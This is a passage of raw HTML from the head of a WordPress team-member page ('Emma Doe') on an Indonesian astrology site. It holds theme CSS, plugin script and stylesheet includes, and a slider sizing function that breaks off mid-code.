

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ramalanzodiak.org/team/emma-doe/
body_size: 15917
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Emma Doe &#8211; Ramalan Zodiak</title>
 
<style>
:root {
    --primary : #ff9092 !important;
    --gradient_first_color: #ff9092 !important;
    --gradient_second_color: #ff9092 !important;
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Ramalan Zodiak &raquo; Feed" href="https://ramalanzodiak.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramalan Zodiak &raquo; Umpan Komentar" href="https://ramalanzodiak.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ramalanzodiak.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Framalanzodiak.org%2Fteam%2Femma-doe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ramalanzodiak.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Framalanzodiak.org%2Fteam%2Femma-doe%2F&#038;format=xml" />
                <script type="text/javascript">
					let mp_ajax_url = "https://ramalanzodiak.org/wp-admin/admin-ajax.php";
                    var ajaxurl = "https://ramalanzodiak.org/wp-admin/admin-ajax.php";
                    let mpwem_ajax_url = "https://ramalanzodiak.org/wp-admin/admin-ajax.php";
                    let mpwem_currency_symbol = "&#36;";
                    let mpwem_currency_position = "left";
                    let mpwem_currency_decimal = ".";
                    let mpwem_currency_thousands_separator = ",";
                    let mpwem_num_of_decimal = "2";
                    let mpwem_empty_image_url = "https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/images/no_image.png";
                    let mpwem_date_format = "D d M , yy";
                    //let mp_nonce = wp_create_nonce('mep-ajax-nonce');
                </script>
				<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ramalanzodiak.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-inline-css'>
.wp-block-quote.is-style-blue-quote { color: blue; }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/css/bootstrap.min.css?ver=5.0.2' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/css/bootstrap-datepicker.min.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/css/bootstrap-datetimepicker.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='astro-font-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/css/astro-font.css?ver=1.0' media='all' />
<link rel='stylesheet' id='toastr-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/css/toastr.min.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/css/jquery.fancybox.min.css?ver=3.5.7' media='all' />
<link rel='stylesheet' id='printarea-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/css/printarea.css?ver=3.5.7' media='all' />
<link rel='stylesheet' id='t-datepicker-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/css/t-datepicker.min.css?ver=3.5.7' media='all' />
<link rel='stylesheet' id='astro-css' href='https://ramalanzodiak.org/wp-content/plugins/astro-appointment/public/css/astro-public.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='toastr-style-css' href='https://ramalanzodiak.org/wp-content/plugins/astrologercore/assets/css/toastr.min.css?ver=1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ramalanzodiak.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='gpt-sniper-css' href='https://ramalanzodiak.org/wp-content/plugins/gpt-sniper/public/css/gpt-sniper-public.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://ramalanzodiak.org/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.9.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://ramalanzodiak.org/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//ramalanzodiak.org/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://ramalanzodiak.org/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='astrologer-style-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/nice-select.css?ver=1' media='all' />
<link rel='stylesheet' id='font-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/fonts.css?ver=1' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/swiper-bundle.min.css?ver=1' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/fontawesome.min.css?ver=1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/slick.css?ver=1' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/magnific.css?ver=1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/owl.carousel.css?ver=1' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/animate.min.css?ver=1' media='all' />
<link rel='stylesheet' id='owltheme-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/owl.theme.default.css?ver=1' media='all' />
<link rel='stylesheet' id='astrologer-custom-style-css' href='https://ramalanzodiak.org/wp-content/themes/astrologer/assets/css/astrologer-custom-style.css?ver=1' media='all' />
<link rel='stylesheet' id='astrology_panchang_style-css' href='https://ramalanzodiak.org/wp-content/plugins/astrologercore/public/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='mp_jquery_ui-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='mp_font_awesome-430-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.3.0/css/font-awesome.css?ver=4.3.0' media='all' />
<link rel='stylesheet' id='mp_font_awesome-660-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='mp_font_awesome-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='mp_flat_icon-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/flaticon/flaticon.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mp_owl_carousel-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/owl_carousel/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='mpwem_global-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/mp_style/mpwem_global.css?ver=1768721285' media='all' />
<link rel='stylesheet' id='mage-icons-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/mage-icon/css/mage-icon.css?ver=1768721285' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://cdn.jsdelivr.net/gh/kenwheeler/slick@1.8.1/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='slick-carousel-theme-css' href='https://cdn.jsdelivr.net/gh/kenwheeler/slick@1.8.1/slick/slick-theme.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='mep-event-timeline-min-style-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/timeline/timeline.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mep-calendar-min-style-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/calender/calendar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='filter_pagination-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/frontend/filter_pagination.css?ver=1768721285' media='all' />
<link rel='stylesheet' id='mpwem_style-css' href='https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/frontend/mpwem_style.css?ver=1768721285' media='all' />
<script id="jquery-core-js-extra">
var mep_ajax = {"url":"https://ramalanzodiak.org/wp-admin/admin-ajax.php","nonce":"406242b2e1"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ramalanzodiak.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/bootstrap.min.js?ver=5.0.2" id="bootstrap-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/bootstrap-datepicker.min.js?ver=5.0.2" id="bootstrap-datepicker-js"></script>
<script id="astro-js-extra">
var Astro_ajax_path = {"url":"https://ramalanzodiak.org/wp-admin/admin-ajax.php","disbale_cafe_datas":"[]"};
//# sourceURL=astro-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/public/js/astro-public.js?ver=1.0.8" id="astro-js"></script>
<script id="gpt-sniper-js-extra">
var gptsniper_ajax_path = {"url":"https://ramalanzodiak.org/wp-admin/admin-ajax.php"};
//# sourceURL=gpt-sniper-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/gpt-sniper/public/js/gpt-sniper-public.js?ver=1.0.1" id="gpt-sniper-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Lihat keranjang","cart_url":"https://ramalanzodiak.org","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Tampilkan kata sandi","i18n_password_hide":"Sembunyikan kata sandi"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.jsdelivr.net/gh/kenwheeler/slick@1.8.1/slick/slick.min.js?ver=1.8.1" id="slick-carousel-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ramalanzodiak.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://ramalanzodiak.org/team/emma-doe/" />
<link rel='shortlink' href='https://ramalanzodiak.org/?p=1058' />
<meta name="generator" content="Redux 4.5.9" />
<style type="text/css">
:root {
    --al-main-bg: #07273c;
    --al-font-color: #e5f0f5;
    --al-title-color: #fff;
    --al-primary-color: #ff7010;
    --al-primary-light: #ff7010; 
    --al-dark: #07273c;
    --al-title-size: 35px;
    --al-font-size: 16px;
    --al-gradient-color1: #07273c;
    --al-gradient-color2: #999999;
    --top-header-bg: #07273c;
    --top-header-color: #383838;
    --al-header-bg-color: #07273c;
    --al-footer-bg: #031d2e;
    --al-input-bg: #10334a;
    --al-copyright-bg: #17384e;
    --al-alternate-bg: #383838;
     --al-btn-hover-bg: #234a64;
     --al-btn-radius: 1px;

}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ramalanzodiak.org/wp-content/uploads/2023/07/fv.png" sizes="32x32" />
<link rel="icon" href="https://ramalanzodiak.org/wp-content/uploads/2023/07/fv.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ramalanzodiak.org/wp-content/uploads/2023/07/fv.png" />
<meta name="msapplication-TileImage" content="https://ramalanzodiak.org/wp-content/uploads/2023/07/fv.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
